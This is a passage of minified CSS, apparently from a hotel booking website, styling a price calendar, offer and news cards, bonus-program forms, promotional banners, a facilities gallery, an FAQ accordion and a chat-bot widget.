30px;position:relative}.calendar-b__datepickers-inner{display:flex;justify-content:space-between;position:relative}.calendar-b__datepicker{text-align:center;width:47%}.calendar-b__datepicker-head{font-size:18px;font-weight:700;line-height:1.2;margin-bottom:20px}.calendar-b__datepicker-head:first-letter,.calendar-b__datepicker-month:first-letter{text-transform:uppercase}.calendar-b__table{border-collapse:collapse;table-layout:fixed;width:100%}.calendar-b__cell{border:0!important;padding:0;width:14.285%}.calendar-b__cell-inner{margin:-1px 0 0 -1px;transition:box-shadow .3s ease}.calendar-b__cell_th{font-size:12px;font-weight:400;padding:0 0 10px}.calendar-b__date{align-items:center;background:#f3f3f3;border:1px solid #ddd;cursor:pointer;display:flex;flex-direction:column;height:56px;justify-content:center;line-height:1;position:relative}.calendar-b__date-number{font-weight:700}.calendar-b__date-price{font-size:10px;margin-top:9px;overflow:hidden}.calendar-b__date-icon-close{color:grey;font-size:10px;margin-top:9px}.calendar-b__date-icon-preloader{border:2px solid grey;border-top-color:transparent;height:11px;left:0;margin:8px 0 0;position:relative;top:0;width:11px}.calendar-b__date:hover{background:#d8eeff;border-color:#95c5e8;z-index:1}.calendar-b__date_legend{flex-shrink:0;height:32px;pointer-events:none;width:32px}.calendar-b__date_legend .calendar-b__date-number{font-size:9px}.calendar-b__date_legend .calendar-b__date-icon-close,.calendar-b__date_legend .calendar-b__date-price{font-size:6px;margin-top:5px}.calendar-b__date.isToday .calendar-b__date-number{color:#d2222b}.calendar-b__date.inRange{background:#eef8ff;border-color:#95c5e8;z-index:2}.calendar-b__date.inRange:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable{background:#e4e4e4;border-color:#ddd;cursor:default}.calendar-b__date.unavailable:hover{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable .calendar-b__date-number{color:grey}.calendar-b__date.unavailable.inRange{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable_check-in{cursor:pointer}.calendar-b__date.unavailable_check-in:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable_select{cursor:default}.calendar-b__date.unavailable_select:hover{background:#fee;border-color:#c77373}.calendar-b__date.unavailable_highlight{animation:calendar-date-highlight 1s linear 2;z-index:2}.calendar-b__date.selected{background:#d8eeff;border-color:#95c5e8;z-index:2}.calendar-b__date.selected .calendar-b__date-number{color:inherit}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled{background:#f3f3f3;border-color:#ddd;cursor:default}.calendar-b__date.disabled .calendar-b__date-number{color:#b8b8b7}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__notice{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;left:0;line-height:1.4;max-width:100vw;padding:5px 8px;position:absolute;text-align:left;top:0;transition:transform .2s ease;visibility:hidden;white-space:nowrap;z-index:1030}.calendar-b__notice-button-close{background:none;border:0;color:#fff;display:none;font-size:8px;padding:0;position:absolute;right:3px;top:3px}.calendar-b__notice_range{margin-top:66px}.calendar-b__notice.animated{transform:scale(1.05)}.calendar-b__notice.shown{visibility:visible}.calendar-b__nav{position:relative}.calendar-b__nav-button{background:none;border:0;color:#757575;display:flex;font-size:15px;padding:5px;position:absolute;top:-1px;z-index:2}.calendar-b__nav-button:hover{color:#98001d}.calendar-b__nav-button_prev{left:-5px}.calendar-b__nav-button_prev .calendar-b__nav-button-icon{transform:scaleX(-1)}.calendar-b__nav-button_next{right:-5px}.calendar-b__button-toggle,.calendar-b__nav-button.disabled{display:none}.calendar-b__button-apply-link{opacity:0;padding:12px 26px;transform:translateY(10px);transition:all .2s ease;visibility:hidden}.calendar-b__button-apply_bottom,.calendar-b__preloader{display:none}.calendar-b__legend{border:1px solid #ddd;display:none;margin-top:-1px;padding:16px 20px}.calendar-b__legend-list{display:flex;margin-left:-20px}.calendar-b__legend-item{align-items:center;display:flex;margin-left:20px}.calendar-b__legend-caption{font-size:13px;line-height:1.3;margin-left:16px}.calendar-b__input-text{width:100%}.calendar-b__input-text-hidden{height:0;opacity:0;padding:0 15px 0 20px;white-space:nowrap}.calendar-b.highlighted .calendar-b__cell-inner{box-shadow:0 0 0 1px #e4002b}.calendar-b.selected .calendar-b__button-apply-link{opacity:1;transform:translateY(0);visibility:visible}.calendar-b.loading .calendar-b__datepickers-inner{visibility:hidden}.calendar-b.loading .calendar-b__preloader{display:block}.calendar-b.loading .calendar-b__nav{visibility:hidden}.calendar-b_booking-search .calendar-b__data{background:#fff;border:1px solid #ddd;display:none;left:-355px;margin:6px 0 0;position:absolute;top:100%;width:895px;z-index:1210}.calendar-b_booking-search .calendar-b__datepickers{border:0}.calendar-b_booking-search .calendar-b__date.unavailable{cursor:pointer}.calendar-b_booking-search .calendar-b__legend{border:0;border-top:1px solid #ddd;display:block;margin-top:0}.calendar-b_booking-search .calendar-b__overlay{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1200}.calendar-b_booking-search .calendar-b__button-close{background:none;border:0;color:inherit;display:none;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.calendar-b_booking-search.expanded .calendar-b__data{display:block}.calendar-b_booking-search.error .calendar-b__data{border-color:#e4002b}@media (hover:none){.calendar-b__date:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.inRange:hover{background:#eef8ff;border-color:#95c5e8}.calendar-b__date.unavailable:hover,.calendar-b__date.unavailable_check-in:hover,.calendar-b__date.unavailable_select:hover{background:#e4e4e4;border-color:#ddd}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}}@media only screen and (min-width:1044px){.calendar-b:hover .calendar-b__legend{display:block}}@media only screen and (max-width:1239.98px){.calendar-b__button-apply,.calendar-b__datepickers,.calendar-b__intro{display:none}.calendar-b__button-toggle{display:block}.calendar-b.expanded .calendar-b__intro{display:flex}.calendar-b.expanded .calendar-b__button-apply_top,.calendar-b.expanded .calendar-b__datepickers{display:block}.calendar-b.expanded .calendar-b__button-toggle{display:none}.calendar-b_booking-search .calendar-b__data{left:auto;right:0;width:1004px}}@media only screen and (max-width:1043.98px){.calendar-b__head-a-text{font-size:13px}.calendar-b__date-price{font-size:9px}.calendar-b_booking-search .calendar-b__data{bottom:0;left:0;margin:0;position:fixed;right:auto;top:auto;width:100%}.calendar-b_booking-search .calendar-b__datepicker{margin:0 0 0 1px}.calendar-b_booking-search .calendar-b__datepicker-head{font-size:15px}.calendar-b_booking-search .calendar-b__button-close{display:flex}.calendar-b_booking-search.expanded .calendar-b__overlay{display:block}}@media only screen and (max-width:767.98px){.calendar-b__head{padding:11px 15px}.calendar-b__intro{font-size:13px;margin-top:3px}.calendar-b__grid_1{display:block}.calendar-b__grid_1>.calendar-b__grid-item{margin:0;padding:0}.calendar-b__datepickers{padding:15px 0 0}.calendar-b__datepickers-inner{display:block}.calendar-b__datepicker{margin:0 -1px -1px;width:auto}.calendar-b__datepicker_1{display:none}.calendar-b__date{height:50px}.calendar-b__date-price{font-size:9px}.calendar-b__date_legend{height:32px}.calendar-b__nav-button_prev{left:10px}.calendar-b__nav-button_next{right:10px}.calendar-b__button-toggle-link{margin-top:10px;width:100%}.calendar-b__button-apply{max-height:0}.calendar-b__button-apply-link{width:100%}.calendar-b__notice{padding:6px 10px}.calendar-b__notice-button-close{display:flex}.calendar-b__legend{display:none;padding:10px 0 5px 15px}.calendar-b__legend-list{margin-left:0;overflow:auto}.calendar-b__legend-item{flex-shrink:0;margin:0 15px 5px 0;width:180px}.calendar-b__legend-caption{font-size:12px;margin-left:12px}.calendar-b.selected .calendar-b__button-apply{max-height:none}.calendar-b.expanded .calendar-b__button-apply_top{display:none}.calendar-b.expanded .calendar-b__button-apply_bottom,.calendar-b.expanded .calendar-b__legend{display:block}}@media only screen and (max-width:340px){.calendar-b__date{font-size:14px;height:46px}.calendar-b__date-price{font-size:8px}.calendar-b__date_legend{height:32px}}.offer-card{padding-bottom:60px;padding-top:70px}.offer-card__header{margin-bottom:35px}@media only screen and (max-width:1043.98px){.offer-card__header{margin-bottom:20px}}@media only screen and (max-width:767.98px){.offer-card__header{margin-bottom:15px}}.offer-card__title{font-size:60px;font-weight:300;line-height:1.3}@media only screen and (max-width:1239.98px){.offer-card__title{font-size:44px}}@media only screen and (max-width:1043.98px){.offer-card__title{font-size:34px}}@media only screen and (max-width:767.98px){.offer-card__title{font-size:26px;font-weight:400}}.offer-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.offer-card__document{font-weight:700;margin-bottom:20px}.offer-card__details-item{margin-bottom:5px}.offer-card__details-caption{font-weight:700}.offer-card__status{margin-top:40px}.offer-card__status-label{background:#e4002b;border:1px solid #e4002b;color:#fff;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;vertical-align:top;white-space:nowrap}.offer-card_padding-1{padding-top:40px}@media only screen and (max-width:1043.98px){.offer-card{padding-bottom:40px;padding-top:50px}.offer-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.offer-card{padding-bottom:30px;padding-top:40px}.offer-card_padding-1{padding-top:70px}}.post-card{padding-bottom:60px;padding-top:70px}.post-card__header{margin-bottom:35px}.post-card__title{font-size:60px;font-weight:300;line-height:1.3}.post-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.post-card__tags{margin-top:40px}.post-card__posts{margin-top:60px}.post-card_padding-1{padding-top:40px}@media only screen and (max-width:1239.98px){.post-card__title{font-size:44px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:1043.98px){.post-card{padding-bottom:40px;padding-top:50px}.post-card__header{margin-bottom:20px}.post-card__title{font-size:34px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.post-card{padding-bottom:30px;padding-top:40px}.post-card__container .posts__data{margin:0 -20px;padding:0 20px}.post-card__header{margin-bottom:15px}.post-card__title{font-size:26px;font-weight:400}.post-card__info-part_1{flex-direction:column;justify-content:flex-start}.post-card_padding-1{padding-top:70px}}.news{position:relative}.news__grid_1{display:flex;flex-wrap:wrap;gap:20px 20px;overflow:hidden}.news__grid_1 .news__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 15px)}.news .owl-carousel{margin-left:0;row-gap:0}.news .owl-carousel .owl-stage-outer{overflow:visible;width:100%}.news .owl-carousel .owl-stage{display:flex}.news .owl-carousel .owl-item{display:flex;flex-grow:0;flex-shrink:0}.news .owl-carousel .owl-item .news__grid-item{margin-bottom:0;padding-left:0;width:100%}.news .owl-carousel .news__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.news__grid_1 .news__grid-item{width:calc(50% - 10px)}.news .owl-carousel .news__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.news{overflow:hidden}.news__grid_1{gap:12px 12px;overflow:visible}.news__grid_1 .news__grid-item{width:100%}.news .owl-carousel{margin-left:0;padding-right:12px;row-gap:0}.news .owl-carousel:has(.owl-dots.disabled){padding-right:0}.news .owl-carousel .news__grid-item:nth-child(n+2),.news .owl-carousel .owl-nav{display:none}.news .owl-carousel .owl-dots{width:calc(100% + 12px)}}.bonus-programs__head{margin-bottom:36px}.bonus-programs__title{margin-bottom:6px}.bonus-programs__intro{color:#82807e;font-size:18px}.bonus-programs__description{font-size:14px;margin-top:5px}.bonus-programs__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_1>.bonus-programs__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.bonus-programs__grid_2{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_2>.bonus-programs__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}.bonus-programs__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:1043.98px){.bonus-programs__grid_2>.bonus-programs__grid-item{width:50%}}@media only screen and (max-width:767.98px){.bonus-programs__head{margin-bottom:30px}.bonus-programs__intro{font-size:16px}.bonus-programs__grid_1{display:block;margin-left:0}.bonus-programs__grid_1>.bonus-programs__grid-item{padding-left:0;width:auto}.bonus-programs__grid_2{display:block;margin-left:0}.bonus-programs__grid_2>.bonus-programs__grid-item{padding-left:0;width:auto}}.bonus-requests__head{margin-bottom:40px}.bonus-requests__table-cell_1-1{width:30%}.bonus-requests__table-cell_1-2,.bonus-requests__table-cell_1-3{width:20%}.bonus-requests__table-cell_1-4{width:30%}.bonus-requests__item-title-link{color:inherit}.bonus-requests__item-state{font-weight:700;padding-left:30px;position:relative}.bonus-requests__item-state-icon{stroke:currentColor;color:#b0b0b0;font-size:16px;left:0;position:absolute;top:.2em}.bonus-requests__item-state_done .bonus-requests__item-state-icon{color:#29ab5f}@media (max-width:767px){.bonus-requests__head{margin-bottom:20px}.bonus-requests__item-caption{color:#656361}.bonus-requests__item-value{font-weight:600}}.bonus-program__button-back{margin-bottom:36px}.bonus-program__head{margin-bottom:44px}.bonus-program__title{font-size:60px;font-weight:300;line-height:1}.bonus-program__logo-img{max-height:80px;vertical-align:top}.bonus-program__text{margin-bottom:40px}.bonus-program__grid_1{display:flex}.bonus-program__grid_1 .bonus-program__grid-item_2{margin-left:auto}.bonus-program__form{max-width:340px}.bonus-program__form-item{position:relative}.bonus-program__form-item_captcha,.bonus-program__form-item_submit{margin-top:20px}.bonus-program__form-caption{line-height:1.3;margin-bottom:10px}.bonus-program__form-card{background:#f4f4f4;margin-bottom:16px;padding:16px}.bonus-program__form-card .form-control{padding-right:90px}.bonus-program__form-card .bonus-program__form-button-submit{position:absolute;right:0;top:0}.bonus-program__form-exchanger{display:flex}.bonus-program__form-exchanger .bonus-program__form-item{flex-grow:1}.bonus-program__form-exchanger-separator{font-size:14px;margin:0 10px;padding:48px 0 0;position:relative}.bonus-program__form-exchanger-separator-icon{display:block}.theme-a .bonus-program__form-card{background:hsla(0,0%,100%,.1)}@media (max-width:1240px){.bonus-program__logo-img{max-height:50px}.bonus-program__grid-item_2{padding-top:10px}}@media (max-width:767px){.bonus-program__button-back{margin-bottom:20px}.bonus-program__grid_1{flex-direction:column}.bonus-program__grid_1 .bonus-program__grid-item_1{order:1}.bonus-program__grid_1 .bonus-program__grid-item_2{margin:0 0 20px;padding-top:0}.bonus-program__head{margin-bottom:30px}.bonus-program__title{font-size:40px}.bonus-program__form{max-width:none}.bonus-program__form-card{margin-left:-20px;margin-right:-20px;padding:16px 20px}}.notice-top{background:#000;color:#fff;font-size:16px;max-height:0;overflow:hidden;position:relative;text-align:center;z-index:1100}.notice-top__inner{color:inherit;display:block;text-decoration:none}.notice-top__text{padding:5px 15px}.notice-top__text a{text-decoration:underline}.notice-top__text a:hover{text-decoration:none}.notice-top__button-close{color:inherit;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:15px;top:50%;transition:all .2s ease}.notice-top__button-close:hover{color:inherit;transform:scale(1.2)}.notice-top__button-close-icon{fill:none;stroke:currentColor;stroke-width:1.4}@media (min-width:1240px){.notice-top{display:block}.notice-top.mobile{display:none}}@media (max-width:1240px){.notice-top{display:none}.notice-top.mobile{display:block}}.notice-top_1{background:#01774a url(/images/_src/bg1-1.png) no-repeat 50% 50%/auto 100%;font-size:18px;line-height:1.4;padding-left:80px;padding-right:80px}.notice-top_1 .notice-top__picture{align-items:center;display:flex;height:100%;left:15px;max-width:58px;position:absolute;top:0}.notice-top_1 .notice-top__picture-img{vertical-align:top}.notice-top_1 .notice-top__text a{color:inherit;opacity:.6;text-decoration:none}.notice-top_1 .notice-top__text a:hover{opacity:1}.notice-top_black-friday{background:url(/images/_src/promo/black-friday/1-1.svg) no-repeat 0 0/auto 100%,url(/images/_src/promo/black-friday/1-2.svg) no-repeat 100% 0/auto 100% #060b0e;display:block}.notice-top_black-friday .notice-top__text-item_special{display:none}.notice-top_black-friday-special{background-color:beige;color:#2b2a29}.notice-top_black-friday-special .notice-top__text-item{display:none}.notice-top_black-friday-special .notice-top__text-item_special{display:block}.notice-top_black-friday-special .notice-top__button-close{color:inherit}.notice-top_trip-sea{background:#e4002b;display:block}.notice-top_trip-sea .notice-top__text{align-items:center;display:flex;justify-content:center;padding-left:20px;padding-right:20px;white-space:nowrap}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:700;line-height:1.2;margin:0 70px}.notice-top_birthday-17{background:#e4002b;display:block}.notice-top_birthday-17:before{background:url(/images/_src/fortune/bg2-2.png) repeat 50% 0;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.notice-top_birthday-17 .notice-top__inner{position:relative}.notice-top_shown{max-height:none}a.notice-top__inner:hover{color:inherit;opacity:.9;text-decoration:none}.theme-noLayout .notice-top{display:none}@media only screen and (max-width:1400px){.notice-top_black-friday{background-position:-100px 0,100% 0}}@media only screen and (max-width:1239.98px){.notice-top_black-friday .notice-top__text{padding-left:130px}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-size:24px;margin:0 60px}}@media only screen and (max-width:1043.98px){.notice-top{font-size:14px}.notice-top__text{padding:5px 15px}.notice-top_black-friday{background-image:none}.notice-top_black-friday .notice-top__text{padding-left:15px}.notice-top_trip-sea .notice-top__text{display:block;text-align:center;white-space:normal}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:20px;margin:0}.notice-top_birthday-17:before{display:none}}@media only screen and (max-width:767.98px){.notice-top__button-close{margin-top:0;right:10px;top:10px}.notice-top__button-close-icon{stroke-width:1.6}.notice-top_1{padding-left:0;padding-right:0}.notice-top_1 .notice-top__picture{height:auto;left:0;margin:0 auto 5px;max-width:58px;position:relative;top:15px}.notice-top_trip-sea .notice-top__text-item_aside{font-size:14px}.notice-top_trip-sea .notice-top__text-item_aside:first-child{display:none}.notice-top_trip-sea .notice-top__text-item_main{font-size:16px;margin:0}}@media print{.notice-top,.notice-top.mobile{display:none}}.d-facilities{display:block}.facilitty_sections .carousel{background:#222}.facilitty_sections .carousel-cell{align-items:center;display:flex;justify-content:center;margin-right:10px;width:100%}.facilitty_sections .carousel-cell:before{background:none}.facilitty_sections .carousel.is-fullscreen .carousel-cell{height:100%}.facilitty_sections .carousel-cell-image{display:block;max-height:100%}.facilities__header{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.facilities__description{font-size:16px;line-height:1.5}.header__facilities{font-size:60px;font-weight:300;line-height:1.2}.header__facilities h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}@media only screen and (max-width:1043.98px){.header__facilities{font-size:44px;margin-bottom:6px;text-align:left}}@media only screen and (max-width:575.98px){.header__facilities{font-size:34px}}.hotel__facilities{position:relative}.hotel__facilities .tabs{margin:10px 0 20px;padding:0}.hotel__facilities .tab-content{max-height:0;overflow:hidden}.hotel__facilities .tab-content .item_facilities img{display:none}.hotel__facilities .tab-content.current{max-height:none;overflow:visible}.hotel__facilities .tab-content.current .item_facilities img{display:block}.hotel__facilities .facilities__content__block{margin-right:30px;width:285px}.hotel__facilities .slider__block{width:883px}.hotel__facilities_1 .header__facilities{margin-bottom:35px;text-align:center}.item_facilities{height:400px;position:relative}.item_facilities img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.item_facilities--card{background:#fff;bottom:11px;display:block;left:11px;padding:20px;position:absolute;right:11px}.item_facilities--card,.item_facilities--card:focus,.item_facilities--card:hover{color:#2b2a29;text-decoration:none}.item_facilities--card .header{display:flex;flex-wrap:wrap;font-size:18px;justify-content:space-between;line-height:1.3;margin-bottom:15px}.item_facilities--card .header .big{color:#2b2a29;font-size:18px;text-transform:uppercase}.item_facilities--card .header .small{font-size:12px}.item_facilities--card .header .small span{display:block}.item_facilities--card .description{font-size:12px;line-height:14px;max-height:44px;overflow:hidden;position:relative}.item_facilities--card .description:after{background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff),linear-gradient(90deg,hsla(0,0%,100%,0),#fff);content:"";display:block;height:17px;position:absolute;right:0;top:28px;width:60px}.item_facilities--arrow{background:url([data-uri]);bottom:1px;height:12px;position:absolute;right:0;width:12px}.facilities__groups{display:flex;flex-wrap:wrap;margin-left:-16px}.facilities__group{flex-grow:0;margin-bottom:44px;padding-left:16px;width:50%}.facilities__group:last-child{margin-bottom:0}.facilities__group_width-2{width:50%}.facilities__group_width-4{width:100%}.facilities__group-header{margin-bottom:30px}.facilities__group-title{font-size:24px;font-weight:400;line-height:1.3}.facilities__group-text{font-size:16px;font-weight:400;line-height:1.5;margin-top:6px}.facilities__group_item-width-2 .item_facilities--card{left:auto;max-width:266px}@media only screen and (max-width:1239.98px){.facilities__group_item-width-2 .item_facilities--card{max-width:217px}}@media only screen and (max-width:1043.98px){.facilities__group_item-width-2 .item_facilities--card{left:11px;max-width:none}}@media only screen and (max-width:767.98px){.hotel__facilities{overflow:hidden}.hotel__facilities .owl-carousel{padding-right:12px}.hotel__facilities .owl-stage-outer{overflow:visible}.hotel__facilities .owl-nav{display:none}.hotel__facilities .owl-dots{width:calc(100% + 12px)}.facilities__groups{display:block;margin-left:0;padding-bottom:5px}.facilities__group{margin-bottom:35px;padding-left:0;width:auto}.facilities__group-header{margin-bottom:30px}.facilities__group-text{font-size:16px;line-height:1.4}}.accordeon{font-size:18px;font-weight:300;line-height:1.4}.accordeon__grid_1{display:flex;margin-left:-40px}.accordeon__grid_1 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_1 .accordeon__grid-item_1{width:30%}.accordeon__grid_1 .accordeon__grid-item_2{width:70%}.accordeon__grid_2{display:flex;margin-left:-40px}.accordeon__grid_2 .accordeon__grid-item{flex-grow:0;padding-left:40px}.accordeon__grid_2 .accordeon__grid-item_1{width:38%}.accordeon__grid_2 .accordeon__grid-item_2{width:62%}.accordeon__menu{padding-top:12px}.accordeon__menu-item{font-size:20px;font-weight:400;line-height:1.33;margin-bottom:20px}.accordeon__menu-item-link{color:#aaa;text-decoration:none}.accordeon__menu-item-link:hover{color:#2b2a29;text-decoration:none}.accordeon__menu-item.active .accordeon__menu-item-link{color:#2b2a29}.accordeon__menu-btn-more{font-weight:400}.accordeon__menu-btn-more-link{color:#c23634}.accordeon__group{display:none}.accordeon__group.active{display:block}.accordeon__list{display:flex;flex-direction:column;position:relative}.accordeon__item{border-bottom:1px solid rgba(0,0,0,.075)}.accordeon__item:last-child{border-bottom:0}.accordeon__header{align-items:center;display:flex;justify-content:space-between}.accordeon__title-sub{font-size:18px;font-weight:700;margin-bottom:8px;text-transform:uppercase}.accordeon__search{position:relative;top:0;width:38%}.accordeon__search-form{position:relative}.accordeon__search-input-text{padding-right:40px}.accordeon__search-button{background:none;border:0;color:#2b2a29;display:flex;font-size:16px;margin-top:-.5em;padding:0;position:absolute;right:14px;top:50%}.accordeon__search-button:hover{opacity:.8}.accordeon__search-button-icon{display:none}.accordeon__search-button-icon:first-child{display:block}.accordeon__search-empty{display:none;text-align:center}.accordeon__search-example{display:flex;flex-wrap:wrap;font-size:14px;font-style:italic;font-weight:400;margin-left:-5px;margin-top:5px;position:absolute;top:100%}.accordeon__search-example-caption{margin-left:5px}.accordeon__search-example-item{cursor:pointer;margin-left:5px}.accordeon__search-example-item:hover{color:#e4002b}.accordeon__search-example-separator:last-child{display:none}.accordeon .highlight{background:#fff005}.accordeon__bubble{background:#f9f9f9;border:1px solid rgba(0,0,0,.05);border-radius:5px;bottom:100%;box-shadow:0 0 10px rgba(0,0,0,.08);color:#2b2a29;margin-bottom:15px;min-width:250px;padding:15px 20px;position:absolute;right:0;text-align:right}.accordeon__bubble:before{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.accordeon__bubble-title{font-size:17px;font-weight:400;margin-bottom:4px;white-space:nowrap}.accordeon__bubble-text{display:none;justify-content:flex-end}.accordeon__bubble-item{margin-left:6px;white-space:nowrap}.accordeon__bubble-item:first-child{margin-left:0}.accordeon__bubble-item:hover{color:#e4002b}.accordeon__button-toggle{align-items:center;background:#e4002b;border:0;border-radius:50%;box-shadow:0 0 15px rgba(0,0,0,.12);color:#fff;cursor:pointer;display:flex;height:60px;justify-content:center;transition:opacity .2s ease;width:60px}.accordeon__button-toggle-icon{font-size:24px}.accordeon__button-toggle:hover{background:#c51f28;color:#fff}.accordeon__button-toggle:hover .accordeon__bubble-title{font-weight:700}.accordeon__button-toggle:hover .accordeon__bubble-text{display:flex}.accordeon__button-close{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:16px;justify-content:center;padding:0;position:absolute;right:20px;top:20px}.accordeon__button-close:hover{opacity:.7}.accordeon__feedback{text-align:left}.accordeon__feedback .form-d__item_submit{margin-bottom:0}.accordeon_faq-a{font-size:20px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:30px}.accordeon_faq-a .accordeon__menu.expandable .accordeon__menu-item:nth-child(n+9){display:none}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-item:nth-child(n+9){display:block}.accordeon_faq-a .accordeon__menu.expanded .accordeon__menu-btn-more{display:none}.accordeon_faq-a .accordeon__grid_2 .accordeon__grid-item_1{padding-top:15px}.accordeon_helper{font-size:16px}.accordeon_helper .accordeon__button-toggle{bottom:15px;position:fixed;right:15px;z-index:10001}.accordeon_helper .accordeon__data{background:#fff;bottom:0;box-shadow:0 0 10px rgba(0,0,0,.1);display:none;padding:20px 25px;position:fixed;right:0;width:500px;z-index:10010}.accordeon_helper .accordeon__header{display:block}.accordeon_helper .accordeon__title{text-align:center}.accordeon_helper .accordeon__search{margin:26px 0 0;width:100%}.accordeon_helper .accordeon__scroll{max-height:500px;overflow:auto;scrollbar-width:thin}.accordeon_helper .accordeon__scroll::-webkit-scrollbar{width:6px}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-track{background:#fff}.accordeon_helper .accordeon__scroll::-webkit-scrollbar-thumb{background:rgba(0,0,0,.3)}.accordeon_helper .accordeon__search-empty{margin-top:15px}.accordeon_helper.expanded .accordeon__button-toggle{opacity:0}.accordeon_helper.expanded .accordeon__data{display:block}.accordeon_helper-center .accordeon__bubble{bottom:0;left:100%;margin:0 0 0 15px;right:auto;text-align:left}.accordeon_helper-center .accordeon__bubble:before{height:100%;left:auto;right:100%;top:0;width:15px}.accordeon_helper-center .accordeon__button-toggle{margin-right:-30px;right:50%}.accordeon_searching .accordeon__menu-item{display:none}.accordeon_searching .accordeon__menu-item.found,.accordeon_searching .accordeon__menu-item.found-child{display:block}.accordeon_searching .accordeon__item{border-bottom:1px solid rgba(0,0,0,.075);display:none}.accordeon_searching .accordeon__item.found{display:block;order:-1}.accordeon_searching .accordeon__group{display:none}.accordeon_searching .accordeon__group.found .accordeon__item,.accordeon_searching .accordeon__group.found-child.active,.accordeon_searching .accordeon__group.found.active,.accordeon_searching .accordeon__search-button-icon{display:block}.accordeon_searching .accordeon__search-button-icon:first-child{display:none}.accordeon_searching-empty .accordeon__search-empty{display:block}@media only screen and (max-height:640px){.accordeon_helper .accordeon__scroll{max-height:400px}}@media only screen and (max-width:1043.98px){.accordeon__menu{padding-top:15px}.accordeon__menu-item{font-size:inherit}.accordeon__grid_1{margin-left:-30px}.accordeon__grid_1 .accordeon__grid-item{padding-left:30px}.accordeon__grid_2{margin-left:-30px}.accordeon__grid_2 .accordeon__grid-item{padding-left:30px}.accordeon__search{top:0;width:45%}.accordeon_helper{display:none}}@media only screen and (max-width:767.98px){.accordeon{font-size:16px}.accordeon__header{display:block}.accordeon__menu{margin-right:-20px;overflow:auto;padding-top:0}.accordeon__menu-list{display:flex}.accordeon__menu-item{margin-bottom:10px;margin-right:20px;white-space:nowrap}.accordeon__grid_1{display:block;margin-left:0}.accordeon__grid_1 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__grid_2{display:block;margin-left:0}.accordeon__grid_2 .accordeon__grid-item{padding-left:0;width:auto}.accordeon__search-example{position:relative;top:0}.accordeon_faq-a .accordeon__menu{padding-bottom:15px}.accordeon_faq-a .accordeon__menu-item{margin-bottom:15px}.accordeon__search{margin-top:15px;width:100%}}.accordeon-a__sub-title,.accordeon-a__title{margin-bottom:30px}.accordeon-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-30px}.accordeon-a__grid_1 .accordeon-a__grid-item{flex-grow:0;margin-bottom:30px;padding-left:30px;width:33.33%}.accordeon-a__list{padding-top:1px}.accordeon-a__item{margin-top:-1px}@media only screen and (max-width:1043.98px){.accordeon-a__grid_1 .accordeon-a__grid-item{width:50%}}@media only screen and (max-width:767.98px){.accordeon-a__grid_1{display:block;margin-left:0}.accordeon-a__grid_1 .accordeon-a__grid-item{padding-left:0;width:auto}}.chat-bot{font-size:15px;line-height:1.4}.chat-bot__button-close{align-items:center;background:rgba(0,0,0,.7);border:0;color:#fff;display:none;font-size:12px;justify-content:center;padding:3px;position:absolute;right:-1px;top:-1px;transition:all .2s ease;z-index:2}.chat-bot__button-close:hover{background:rgba(0,0,0,.5)}.chat-bot__feedback{text-align:left}.chat-bot__feedback .form-d__item_submit{margin-bottom:0}.chat-bot__data{bottom:0;display:flex;flex-direction:column;height:0;justify-content:flex-end;left:0;position:fixed;width:100%;z-index:1300}.chat-bot__data-container{padding-left:20px;padding-right:20px}.chat-bot__data-inner{background:#f9f9f9;border:1px solid 